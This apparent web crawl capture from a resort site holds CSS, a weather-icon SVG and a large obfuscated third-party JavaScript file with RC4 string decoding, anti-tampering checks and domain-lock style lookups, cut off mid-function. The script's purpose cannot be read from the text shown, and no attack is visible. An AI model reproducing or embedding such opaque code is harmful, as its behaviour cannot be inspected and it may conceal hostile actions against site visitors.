.eclub{text-align:center;padding:8em 0}@media screen and (max-width:767px){.eclub{margin:0 1.5em;padding:1em 0}}.eclub-form{max-width:640px;margin:0 auto 2em;position:relative}.eclub-form legend{margin:0 auto 1em;font-family:"Lora",serif;font-size:1.813rem}@media screen and (max-width:767px){.eclub-form legend{font-size:1.25rem}}.eclub-form .field{border-bottom:1px solid rgba(255,255,255,.5)}.eclub-form .field input{background-color:transparent;border:none;color:currentColor;font-size:1.1rem;letter-spacing:.05em;padding:.5em 6em .5em .5em}.eclub-form .field input::placeholder{opacity:1;color:currentColor;font-size:.875rem;letter-spacing:.2em}.eclub-form input[type="submit"]{text-transform:uppercase;background-color:transparent;padding:.9em;position:absolute;right:0;bottom:0;font-size:.875rem;letter-spacing:.2em;transition:color .35s}.eclub-form input[type="submit"]:hover{color:#ff671f}.eclub-pop{box-sizing:border-box;display:inline-block;background-color:#fff;padding:2em;max-width:640px;position:relative}.eclub-pop h3{color:#ff671f;margin-bottom:1em;text-align:center}.eclub-pop-form{text-align:center}.eclub-pop-form .field-pill{max-width:none}.eclub-pop-active .mfp-content{text-align:center}.opt{padding-bottom:3%}.footer-logos{display:flex;justify-content:space-between;align-content:center;text-align:center;gap:30px 15px;flex-wrap:wrap;margin:0 auto 30px;max-width:1280px;width:90%}@media screen and (max-width:1280px){.footer-logos{justify-content:center}}.footer-logos .footer-logo{align-self:center}.footer-logos .footer-logo:nth-child(-n+5){flex:1 0 18%}@media screen and (max-width:767px){.footer-logos .footer-logo:nth-child(-n+5){flex:1 0 15%;width:75px}}.footer-logos .footer-logo:nth-child(n+6):nth-child(-n+11){flex:1 0 calc(13%)}@media screen and (max-width:767px){.footer-logos .footer-logo:nth-child(n+6):nth-child(-n+11){flex:1 0 13%;width:75px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.maunakearesort.com/images/layout/icons/weather/nskc.svg
body_size: 197
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="29.969" viewBox="0 0 30 29.969">
  <metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""/>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?></metadata>
<defs>
    <style>
      .cls-1 {
        fill: #4c4c4c;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M31.287,30.486A15.411,15.411,0,1,1,15.243,5.118,1.929,1.929,0,0,1,17.7,7.575a11.486,11.486,0,0,0,14.719,14.7,1.927,1.927,0,0,1,2.457,2.457A15.2,15.2,0,0,1,31.287,30.486ZM12.206,11.428A11.557,11.557,0,1,0,29.435,26.781,15.339,15.339,0,0,1,13.19,10.56,10.831,10.831,0,0,0,12.206,11.428Z" transform="translate(-4.969 -5.031)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jordana.js
body_size: 48186
content:
var _0x1475903g=['gSkxAtLA','xSodWQ0raW','ucJdL1LT','DxNcGLVdJW','WPNdM8opeIq','bCkRWOavW7m','W4JdHSkFpmk8','mSkGxc93','W5GAWQ/cOrS','imkHW6/cP8kH','W5lcSMFdUHK','W6yRW6KvFa','WOmNq8oZWOm','rCoKa3ddGq','W4WMW7WtvW','W7mMW5eosG','WRFdT8kCWQpdIxlcLSomg8k+pCkL','WPVdP1lcG8oZ','W4VdPSk3DG','WRldHtBcVuNdThbJgGNdSG','nGJcPCoJnq','f8kzEs3dQG','fCkTrsNdTa','xxvNWPvh','kum2emk1','W6fio8oxWQmNlZnx','E8o6WOi4da','W5OVo8ompG','e8kDwwq','WPHQs0FcKq','m8kmWQ4JW5u','DqDvlbW','zXRdR3PV','WPRdNvFcGmos','AaGJWQ8l','DSo4WQGCda','W5WBW7iizG','WOiMWOpcNmkW','gcBcV8oBW6m','vXVcRComDq','WQZdQv1QWP0','ySk/WP4Poa','W4eXW4iaza','nmkRWQObW6m','jtNcUWrO','W5GtWPScW4q','yuFdSmknW73cUHCyWPhcN8ob','hLaeW5OK','WRRcNuPkW5S','W4fhfqZdRq','W7isWOJcTa','fIBcHmo0WPK','wmkhgcldMG','yGPZW6uN','BhLBBem','p8ogW63cONG','WRjSu8kqba','r8omWRSrfq','dahcRCo7W5W','kmkVxcldHW','vCkmhdFdTG','aatcSmo5W5y','cSo/W5NcPMO','CSoHcrlcSW','W7SKW40nza','W7GmWQKxW5q','bSkCWQumhSkxWQaj','W6vXd8oSW7a','WOpcN0rUW5e','WRSODSoCW6a','dSkiW5BcRMS','zvmJbeu','pbRcOSoEWRC','iIdcSqHz','nqBcTSoNeq','etRcMCoHla','qmk3lr3dSG','hu0ZW64p','w2LuB3K','WO0LxSoUWRS','ALKEpKq','W5OZWQJcOdW','waeFWOS+','WROvASoXWQi','wSkYDxzC','WPeYWRNcM8kk','WPyGW7Otya','W4zaWORdJ8oC','W6KsWPxcLIC','yaHyW4Wh','daNcOIXb','WRVdPv3cGSoD','W4K1WOSFW6S','ySomnYO','rHHlmY0','zXmgWRqB','m8kQWPeuW6m','W6WZW6Cpxa','W6G6WPKDW6m','WONcT8oYmCoeW4pcQmkiW7fyW63dPq','bSkHrLtdVa','vdFcT8oDEa','bKyAf8kQ','e1KMW4Ov','W7v5eCoMW5K','WOBdHmo9WQxdIW','kIxcSq0','W53cGGmMCq','WP/dNmowWORdLa','W5bQWPFdT8ol','ESomkJNcOW','vNVcOw3dKq','WOi+WPFcMSk+','W4TEgCooW4C','etxcRmoNW7e','o8kWwrXu','wCk3otddLa','W59xWPtdOmoC','WP0nBCotW4y','W6mlW505Aa','sbBdIx5P','WQ5kWR3dPwi','WOxdJhdcOSo9','WQqAvmobWQi','iCktW6NcI8kq','WPGNwCo/W5O','wColWPBdVvu','o8kXW7tcQCkF','x3rlF1a','zCoCjI3cOW','iHNcUCoXea','WRyzW6CLya','CmoCkJ3cOW','WP5IfbVdPa','msBcN8oyWQy','A8kdW7HcqW','W53dRSkdu8k5','WQyFW4mJrW','o8kgqhxdQG','W47cRZO','W4SDkSoU','WPGEW6G/BW','ECk0WOe5lq','pHZcOmoSgW','lSk+W7hcQmkt','dc/cJqrs','BgOCfeG','D8orhb3cPG','W6WvgSoDca','WPirWQ7cS8kN','wbZcQCoQqa','lmkKW4lcLeS','tJLCW6ue','WOCfWRJcMSka','W7RdHCkns8k1','W7SSmCogeW','m8kJt2VdVq','W73cUsqdBG','ECkMfcVdGW','nf/cT1vW','W5NdICkuwSk4','WRi9ESohW5e','Cmo8WPmGkG','cualeSkt','BYdcQConBG','W51ok0xdSW','WOa4smoVW5C','WR3dVmoohIa','d00VW6iv','WOhdOSoGWQ/dUG','WOddJvxcHCoE','o8kXu2/dNa','nmkUxWVdOq','WQJdTNhcUmo6','jXhcNSozWQW','W4z8bCorW5y','W4WClSolhq','CgSMlY4','W5LDctVdIW','gSkIwh7dIW','fmkCFc9A','nXNcGCoQWOO','gXhcHXfG','puCBjq','W7ddKCkGsSkX','W4lcSLFdTaS','maRcTCo5W6C','xLRcM2FdGG','WRzpW5ddOhFcJ8kXgSkAvCoHWOy','FCocWOVcMmk7W5lcVWxcTG','DsBdGeX1','wxTktgi','udpcQ8o5yW','W4CfW5Cjsa','gmoSWQHGnq','t8oIkIBcTq','isxcLmkvWRC','WPqVWO7cO8kM','p8kUWOOiW6a','WOmiW6O7FG','BCk3W6DqDa','euSOW4iT','eXNcJSouWQW','hSkVWOWuW4m','W7P1WPxdJSoA','hI3cI8oRgq','xJNdJCokWQO','W6z1cYRdPq','W61rvCoWWPK','m8ktW6VcVuu','FmoihdNcRa','W5XIWOjm','WQGwWOvErq','WRyFzSo9WQ0','hd/cGSowWPu','EMVcONVdNa','uCkbW78','WQFdLxBcGmoC','eCkqW6xcNga','mGFcOXnV','c8k3W6pcU3G','AColbc7cJa','ErHVW5uJ','BCoKbHNcJq','yConcsNcVW','uNNcKuVdRa','W7K4WOSzW7m','gaJcLComdW','qIj7mbS','bxaKW6mK','WQGwWRJdL8kz','fH7cLSoOiG','tN7cHMpdQa','nCoYxMBdNG','BCkZtqmt','CCkIqsvm','W6JcNeddMqy','W4T6eCobW78','WQhdGSo4WQxdLW','W4lcStWBva','W6iiW6WyzG','W5RcJSkQlCkq','WPHrA8omWOW','WO0Hlmo+W6O','zW5jdXa','wmkFW6jvBG','fghdNftcQq','W7VdHmkUzSke','W40DWQ8tW6y','hr3cOSonW6e','WQqKuCoxW7y','W6WAuWlcIW','WPGAW6VdN8kG','W6pcHaGHFa','WOOPCSocW4y','W6VdH8kurSkD','W7JdMCkYqmk9','WPeYWOZcLSkF','WOxdLCoAWRVdUW','zmk/WRSohW','WQW7wCoUWQu','o3vjW5TGWRHeW4yrt8oVWPi','W6xdJSkCc8kD','W68FWOpcKJS','W41XoCoHW7u','W61HWQpdQmoQ','pSkCssxdPa','cSk7W7JcMxK','gK8SW6yI','AConcWRcMW','W6JcRCozW5xcLa','W6eJWRCmW5y','W5TiWOhdOCoT','WOqPySoxWOm','W4dcK8oYW5xcKG','sfOukge','WRhdVmoTWO7dGa','W4asW7ODwG','zqr4W6S1','s8kjutuB','W4pdOSkRiSkc','vCk4DIOg','qLtdI8kGWRBcI8kNyghdTCk8','l8kzW6NcLSo3','W4RcGIGzEG','dmkoWQqhW48','W6SDWRpcTay','v8kudsNdJa','mmoYW4VcHv0','FSkRW4XKsa','WP3cRI3dHSox','eCkgrx/cNW','xZ7cPmoSva','iSoNs0q','WRa6ymoMWRe','wSkGWROVhW','gCk1FfRdIW','vZdcKmo5xG','mConW6VcRgi','WPjcEmkymW','W43cHcistq','WQBdSCo0WOJcRa','b8kIW4RcRxO','zav7W6mJ','jSkqW5lcI8kT','W60JWOiEW7a','imkzFwNdPr04WRxdJqHzrq','bCkPWQuAW6y','icpcTrTO','gSk5W73cVMi','vdnDW64u','W6joftJdLW','ygPBCuC','WOxdVmo3ea0','tHLEnZK','shJcHSo/Da','vWTDaW4','W7BcULVdNJu','W7FdM8kqwmkL','BKSWqK8','WPJdKvFcOCop','BSooWReHkW','B8k2wqCk','W5lcNCoMW4FcUW','W7ddHSk4a8kR','omoWjZhcMW','bt3cG8o/WPC','W57dOrOpWOyuBGFcKd4pWPa','W5vAdJVdJW','g8k9W4ZcNCks','WPpdOmoSgta','sWhcHmo7qq','eCk3wZL1','W6eyWO7cMWK','WRScW606DW','uI1vW40e','c8krBcyefeO','W5SeW7yrsW','W7/cQWScCG','DCobjsZcLa','i8kDxaJdSq','WQqAFmopWQa','nmk9qahdVq','W4JcSYCNsq','nmkrwxRdL8orW5JcMSkNW4pcLW','WRm1BCo1WOa','WOxdMMVcRSoa','WPeLW4Gcva','W7ShW7GXrG','FLX1xhO','W7eDlmopeq','W4VdKmkNEmko','wrqbWRGC','u20RWRjY','WPOawmotW7S','b8krFsbY','W7jZkqJdOa','ySksAJpcTG','q8ohlr3cQW','W6X7WO7dJmoy','W4VcVmopW5xcKG','sc8tWOKx','WQ7cS3L1W4K','u1nbA1C','WPZcT19i','W7RdLCk8amkJ','WR3dSmoPWR3dTW','W5pcVSofW5BcIa','DCkbW41eua','vSk2W5DFDq','W7vIp8oSW6S','cGlcJtfI','vsq/WOu7','WO8YWO/cNSkD','vcr+jZ4','W7ecjmomhq','ia3cTCoqW5C','WQPgrmkgjq','W41oWRhdQmoK','WOJcUSoWmmooWOBcM8kFW4DDW5W','W699pCodW5a','pCkZW5FcMv4','ECo6acVcTG','W6evWRyIW6G','b8k7W67cTCkr','D8k5yaiG','W6BdRCkHsCku','EmkPWPldNSkc','l8kpW6pcQLi','WPJdHCo0WR3dQW','WOihtbpdTKeZh8oB','E8k7BX89','aapcGJLI','W4m7W5mzCW','W4yDW6ytyq','W6xcH8ocW7NcKa','hmkNW5BcHSkl','WO5+wSkccq','lI1YavxdKv8jAa','WR8rAmogWRK','WRrGFmkfiq','W6GAWPtcKca','W7nBWO7dQCoe','W4n9h8oSW4i','jaxcGCoQWPu','qfv2C0i','W6JcRSoaW53cMa','W4ieW7aqza','BCkFrrXiidO','WQT9wmkjmG','W5/dQXGoWOfyFaVcIGeR','p8kYrXtdLq','ns/cKmo3gG','zmoakJK','W5pcHSomW5/cLG','FmkZwXS2','W6xcSfldJYG','zCoZmq','W7pcIaiyFW','W6pcPCoGWOtdPSoNWOBcGa','bcpcICosgq','FvTxwLO','uaL/W7Cc','kmoXW5VcH3a','W4RcRhNdJrK','W5W2W4OguW','W5mIW6uRAa','mSkqtrBdKW','W68GW7SaxW','bCoYW5BcS10','W6SioSobla','W6JcQ8oe','otxcOmotWOm','WOagWO7cRSkF','zCkhWQy8kG','AqhdO1bL','nmkvsqRdPa','W6RdUCkYt8kU','kSkVyNFdTq','BN8Qcg8','W67cT2RdVdq','WOLPjLdcIG','vtpdIeX/','W5ZdI8kPjmkl','WOldQMD8zG','iW7cI8oyWP0','W5NdSmkWkCkd','WOtcT0jBW4C','sSoUkJRcUq','ddBcI8opWPy','WOZcN1TuW4u','W5VcPfxdMt8','BbT/W6ai','jSonW7xcKM8','W7zXcYVdRq','dmotbetcUW','W5SWdCkeWRq','W4ieW783qq','WRJdHCoOWQxdPW','zYPyW405','bSkdW6tcRNO','WRxdNftcKmoZ','q8ouWRKr','W745WOuaW68','khamW6uL'];function _0x1475903h(a,b){a=a-0xda;var c=_0x1475903g[a];if(_0x1475903h['Wndczx']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1475903h['HEyASW']=h,_0x1475903h['sqqdri']={},_0x1475903h['Wndczx']=!![];}var e=_0x1475903g[0x0],f=a+e,g=_0x1475903h['sqqdri'][f];if(g===undefined){if(_0x1475903h['KaUVnN']===undefined){var i=function(j){this['ROywLv']=j,this['BDAJzv']=[0x1,0x0,0x0],this['uezzUT']=function(){return'newState';},this['tSpHlX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eLAQFo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['sLPDKz']=function(){var j=new RegExp(this['tSpHlX']+this['eLAQFo']),k=j['test'](this['uezzUT']['toString']())?--this['BDAJzv'][0x1]:--this['BDAJzv'][0x0];return this['ySPFUu'](k);},i['prototype']['ySPFUu']=function(j){if(!Boolean(~j))return j;return this['OLixDW'](this['ROywLv']);},i['prototype']['OLixDW']=function(j){for(var k=0x0,l=this['BDAJzv']['length'];k<l;k++){this['BDAJzv']['push'](Math['round'](Math['random']())),l=this['BDAJzv']['length'];}return j(this['BDAJzv'][0x0]);},new i(_0x1475903h)['sLPDKz'](),_0x1475903h['KaUVnN']=!![];}c=_0x1475903h['HEyASW'](c,b),_0x1475903h['sqqdri'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1475903h;while(!![]){try{var c=-parseInt(Y(0xe7,'tn*0'))+parseInt(Y(0x206,'0Q9v'))+parseInt(Y(0x190,'6e&r'))+-parseInt(Y(0x21b,'J@qF'))+parseInt(Y(0x224,'IsJE'))*parseInt(Y(0x24f,'yhDw'))+-parseInt(Y(0x1ee,'fK30'))*parseInt(Y(0x277,'*vgH'))+-parseInt(Y(0x25a,'JO0r'))*-parseInt(Y(0x191,'#@0B'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1475903g,0x6e963),!function(){var Z=_0x1475903h,g={};g[Z(0x1f1,'BGyf')]=function(M,N){return M<N;},g[Z(0x118,'J@qF')]=function(M,N){return M!==N;},g[Z(0x1b9,'#N#p')]=function(M,N){return M===N;},g[Z(0x28a,'*9Co')]=function(M,N){return M+N;},g[Z(0x197,'iEDy')]=function(M,N){return M*N;},g[Z(0x27c,'tn*0')]=function(M,N){return M-N;},g[Z(0x24b,'%!Ny')]=function(M,N){return M===N;},g[Z(0x252,'0Q9v')]=function(M,N){return M+N;},g[Z(0x150,'#@0B')]=function(M,N){return M===N;},g[Z(0x174,'yhDw')]=function(M,N,O,P,Q,R,S,T,U,W,X){return M(N,O,P,Q,R,S,T,U,W,X);},g[Z(0x1b7,'cJ!G')]=function(M,N){return M||N;},g[Z(0x119,'T$ie')]=function(M,N){return M(N);},g[Z(0x14f,'XYJH')]=function(M){return M();},g[Z(0x19c,'G@C1')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},g[Z(0x273,'IsJE')]=function(M,N){return M!==N;},g[Z(0x27d,'do1J')]=function(M,N){return M!==N;},g[Z(0x125,'6e&r')]=function(M,N){return M!==N;},g[Z(0xde,'tn*0')]=function(M,N){return M!==N;},g[Z(0x13c,'6oEw')]=function(M,N){return M!==N;},g[Z(0x12d,'1Hol')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},g[Z(0x1dd,'9n@N')]=function(M,N){return M<N;},g[Z(0x200,'lMsI')]=function(M,N){return M(N);},g[Z(0x149,'9n@N')]=function(M,N,O,P,Q){return M(N,O,P,Q);},g[Z(0x287,'xP@w')]=Z(0x15d,'do1J')+Z(0x1be,'IsJE')+Z(0x151,'T$ie')+Z(0xdc,'6e&r')+Z(0x11f,'cJ!G')+Z(0x213,'QVpu')+Z(0x253,'8Avt')+Z(0x179,'JO0r')+Z(0x1ba,'d*lD')+Z(0x1eb,'IsJE')+Z(0x14a,'T$ie')+Z(0x1c0,'tn*0')+Z(0x248,'$e(J')+Z(0x1c5,'2U)B')+Z(0x12b,'9n@N')+Z(0x1a4,'XYJH')+Z(0x231,'e@zq')+Z(0x1c3,'lMsI')+Z(0x122,'e@zq')+Z(0x108,'U]el')+Z(0x127,'XYJH')+Z(0x185,'QVpu')+Z(0x128,'IsJE')+Z(0x1ce,'T$ie')+Z(0x1e6,'sBdy')+Z(0x11d,'6$3P')+Z(0x180,'52mP')+Z(0x286,'AHhW')+Z(0x159,'JO0r')+Z(0x239,'0Q9v')+Z(0x26d,')xDf')+Z(0x1cc,'8Avt')+Z(0x1bb,'cJ!G')+Z(0x12a,'ndJ4')+Z(0x267,'6oEw')+Z(0x1b6,'8Avt')+Z(0x1ef,'#@0B')+Z(0x111,'fK30')+Z(0x1f7,'*9Co')+Z(0x1bf,'JtIV')+Z(0x172,'U]el')+Z(0x23d,'$e(J')+Z(0x29f,'1Hol')+Z(0x154,'e@zq')+Z(0x181,'Ow&y')+Z(0x1cd,'3u^@')+Z(0x285,'d*lD')+Z(0xe1,'iEDy')+Z(0x1af,'6$3P')+Z(0x1f4,')4Dr')+Z(0x2a9,'vwJ1')+Z(0x241,'2U)B')+Z(0xf9,'d*lD')+Z(0x221,'6e&r')+Z(0x1a9,'T$ie')+Z(0x18f,'zG8k')+Z(0x19b,'ndJ4')+Z(0xfc,'J@qF')+Z(0x168,'%!Ny')+Z(0x20a,'1Hol')+Z(0xff,'BGyf')+Z(0x22d,'XYJH')+Z(0x27a,'1Hol')+Z(0x135,')YRy')+Z(0x105,'JO0r')+Z(0x198,'3u^@')+Z(0x21f,'Wo@[')+Z(0x183,'6oEw')+Z(0x165,'6$3P')+Z(0x1a5,'KeiK')+Z(0x114,'do1J')+Z(0x144,'d*lD')+Z(0x219,'0Q9v')+Z(0x161,'ndJ4')+Z(0x21a,'3u^@')+Z(0x220,'JtIV')+Z(0x1cb,'yhDw')+Z(0x299,')4Dr')+Z(0x209,'KeiK')+Z(0x268,'3u^@')+Z(0x234,'$e(J')+Z(0x1ea,'1Hol')+Z(0x107,'3u^@')+Z(0x12f,'Ow&y')+Z(0x153,'#@0B')+Z(0x210,'pyps')+Z(0x20d,'vwJ1')+Z(0x14e,'Ow&y')+Z(0x276,'lMsI')+Z(0x16f,'%!Ny')+Z(0x10b,')4Dr')+Z(0x17e,'Ow&y')+Z(0x169,'d*lD')+Z(0xfe,'do1J')+Z(0x156,'cJ!G')+Z(0x212,'yhDw')+Z(0x28e,'xP@w')+Z(0x140,'*vgH')+Z(0x1dc,'6oEw')+Z(0x254,'#@0B')+Z(0x203,'1Hol')+Z(0x2a1,'Ow&y')+Z(0x18c,'yhDw')+Z(0x14c,'xP@w')+Z(0x171,'lMsI')+Z(0x1ac,'G@C1'),g[Z(0x16a,'Wo@[')]=Z(0x297,'tn*0')+Z(0x247,'6$3P')+Z(0x226,'lMsI')+Z(0x1e3,'8Avt')+Z(0x2aa,'BGyf')+Z(0x1e9,')YRy')+Z(0xe0,'XYJH')+Z(0x157,'ndJ4')+Z(0x1a0,'9n@N')+Z(0x260,'#@0B')+Z(0x109,'1Hol')+Z(0x1b2,'1Hol')+Z(0xe8,'cJ!G')+Z(0x237,'JtIV')+Z(0x29e,'*vgH')+Z(0x29a,'JO0r')+Z(0x289,'yhDw')+Z(0x175,'T$ie')+Z(0x12e,'6$3P')+Z(0x16e,'yhDw')+Z(0x1ec,'2U)B')+Z(0x2a8,'zG8k')+Z(0x13f,'lMsI')+Z(0x10a,'e@zq')+Z(0x13d,'*vgH')+Z(0x22e,'Ow&y')+Z(0x1d4,'yhDw')+Z(0x294,'iEDy')+Z(0x1ae,'KeiK')+Z(0x164,'#@0B')+Z(0x1a3,'JO0r')+Z(0x217,'sBdy')+Z(0x258,'KeiK')+Z(0x1d6,'*vgH')+Z(0x170,'*9Co')+Z(0x23b,'9n@N')+Z(0x20c,'e@zq')+Z(0x25c,'6$3P')+Z(0x2a5,'JtIV')+Z(0x19a,'BGyf')+Z(0x1a1,'cJ!G')+Z(0x298,'1Hol')+Z(0x193,'e@zq')+Z(0x176,'AxnN')+Z(0x192,'xP@w')+Z(0x11e,'cJ!G')+Z(0x18d,'tn*0')+Z(0x1ab,'zG8k')+Z(0x1d1,'lMsI')+Z(0x15e,'*9Co')+Z(0x24c,'fK30')+Z(0x133,'$e(J')+Z(0x245,'G@C1')+Z(0xe3,')YRy')+Z(0x1b0,'KeiK')+Z(0x162,'AHhW')+Z(0x1ff,')xDf')+Z(0x2a0,'KeiK')+Z(0x163,'cJ!G')+Z(0x2a7,'xP@w')+Z(0x1c8,'pyps')+Z(0x266,'9n@N')+Z(0x222,'ndJ4')+Z(0x246,'6oEw')+Z(0x238,'JO0r')+Z(0x255,'IsJE')+Z(0x113,'0Q9v')+Z(0x17f,'*9Co')+Z(0xdd,'#@0B')+'j]',g[Z(0x1fe,')4Dr')]=Z(0x1c6,'XYJH')+Z(0x126,'$e(J')+Z(0x29d,'do1J')+Z(0x1fc,'*9Co')+Z(0x1e5,'XYJH')+Z(0x23c,'sBdy')+Z(0x20f,'Wo@[')+Z(0x244,'G@C1')+Z(0x19d,'#N#p')+Z(0x1b4,'0Q9v')+Z(0x120,'U]el')+Z(0x278,'cJ!G')+Z(0xf8,'do1J')+Z(0x21d,'#@0B')+Z(0xe2,')YRy')+'wz',g[Z(0x274,'tn*0')]=Z(0x214,'Ow&y')+Z(0x26b,'do1J')+Z(0x117,'6oEw')+Z(0x167,'0Q9v')+Z(0xec,'8k[%')+Z(0x296,'J@qF')+Z(0x292,'2U)B')+Z(0x1c4,'do1J')+Z(0x264,')xDf')+Z(0x282,'%!Ny')+Z(0xee,'AxnN')+'z]',g[Z(0x207,'BGyf')]=Z(0x1a2,'fK30')+Z(0x1ca,'zG8k')+Z(0x152,')4Dr')+Z(0x29c,'T$ie')+Z(0x1cf,'JO0r')+Z(0x1f6,'Ow&y')+Z(0x14d,'6e&r')+Z(0x28d,'JO0r')+Z(0xeb,'1Hol')+Z(0x257,'#@0B')+Z(0x173,'xP@w')+Z(0x196,'AHhW')+Z(0x1d0,'9n@N')+Z(0x1bd,'iEDy')+Z(0x1a8,'ndJ4')+Z(0xf1,'JO0r')+Z(0x15b,'AxnN')+Z(0x275,'IsJE'),g[Z(0x202,'KeiK')]=function(M,N){return M-N;},g[Z(0xe9,'52mP')]=Z(0x235,'$e(J')+Z(0x29b,'52mP')+Z(0x1c7,'XYJH')+Z(0x290,'lMsI')+Z(0x1f9,'*9Co'),g[Z(0x27b,')4Dr')]=function(M,N){return M!==N;},g[Z(0x146,'fK30')]=Z(0x24a,'pyps')+Z(0x13e,'6$3P'),g[Z(0xda,'2U)B')]=Z(0x1b1,'iEDy')+'t',g[Z(0x12c,'6e&r')]=function(M,N){return M===N;},g[Z(0x141,'9n@N')]=Z(0x158,'0Q9v')+Z(0x283,'sBdy'),g[Z(0x1f5,'G@C1')]=function(M,N,O){return M(N,O);},g[Z(0x26f,'52mP')]=function(M){return M();},g[Z(0x218,'2U)B')]=function(M){return M();},g[Z(0xfd,'AHhW')]=function(M){return M();},g[Z(0x178,'Wo@[')]=function(M,N,O){return M(N,O);},g[Z(0x19e,'3u^@')]=function(M,N){return M-N;},g[Z(0xef,'%!Ny')]=function(M,N){return M(N);},g[Z(0x1c2,'*vgH')]=Z(0x1bc,'zG8k')+'t',g[Z(0x25e,')YRy')]=Z(0x201,'*vgH')+Z(0x14b,')YRy')+Z(0x22b,'lMsI'),g[Z(0x26a,'sBdy')]=function(M,N){return M||N;},g[Z(0x124,'QVpu')]=Z(0x21e,'vwJ1')+Z(0x1a6,'iEDy')+Z(0x187,'*9Co')+Z(0xfa,'fK30')+Z(0x233,'yhDw')+Z(0xea,'52mP')+Z(0x166,'QVpu')+Z(0x199,'d*lD'),g[Z(0x147,'JtIV')]=Z(0x123,'XYJH')+Z(0x1f0,'lMsI')+Z(0xdf,')YRy')+Z(0x1d8,'XYJH')+Z(0xe5,'Ow&y')+Z(0xf0,'*9Co'),g[Z(0x103,'#N#p')]=function(M){return M();},g[Z(0x28f,'2U)B')]=function(M,N){return M!==N;},g[Z(0x2a4,'#N#p')]=function(M,N){return M(N);},g[Z(0x19f,'BGyf')]=Z(0x1a7,'ndJ4');var j=g,k=function(){var M=!![];return function(N,O){var P=M?function(){var a0=_0x1475903h;if(O){var Q=O[a0(0x1f3,'U]el')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function l(M,N){var a1=Z;for(var O in M)if(j[a1(0x11b,'QVpu')](O[a1(0x194,'Wo@[')+'h'],N)&&function(P,Q){var a2=a1;for(var R=0x2;j[a2(0x256,'yhDw')](R,Q[a2(0x293,'J@qF')+'h']);R++)if(j[a2(0x1b3,'iEDy')](P[a2(0x110,'U]el')+a2(0x1de,'52mP')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function m(M,N){var a3=Z;return j[a3(0x177,'8k[%')](M,Math[a3(0xf2,'BGyf')](j[a3(0x1aa,'3u^@')](Math[a3(0x28b,'QVpu')+'m'](),j[a3(0x25d,')YRy')](j[a3(0x269,'e@zq')](N,0x1),M))));}function p(M,N){var a4=Z;for(var O=0x0;j[a4(0x13a,'8k[%')](O,N[a4(0x145,'6oEw')+'h']);O++){var P=N[O],Q=j[a4(0x20b,'JO0r')](0x0,P[a4(0x2a6,'AxnN')+'Of']('.'))?j[a4(0x20e,'pyps')]('.',M):M,R=j[a4(0x259,'*vgH')](Q[a4(0x1ed,'IsJE')+'h'],P[a4(0x204,'#@0B')+'h']),S=Q[a4(0x236,'T$ie')+'Of'](P,R),R=j[a4(0xfb,'Wo@[')](-0x1,S)&&j[a4(0x1d7,'AHhW')](S,R);if(R&&(j[a4(0x243,'sBdy')](Q[a4(0x1fb,'AHhW')+'h'],P[a4(0x204,'#@0B')+'h'])||j[a4(0x1fd,'Wo@[')](0x0,P[a4(0x263,'XYJH')+'Of']('.'))))return 0x1;}}function s(){var a5=Z,M,N;return j[a5(0x134,'BGyf')](l,j[a5(0x1c1,'6oEw')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function w(){var a6=Z,M=j[a6(0x250,'6oEw')](y,j[a6(0x182,'3u^@')](s));if(M){var M=j[a6(0x24d,')xDf')](l,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 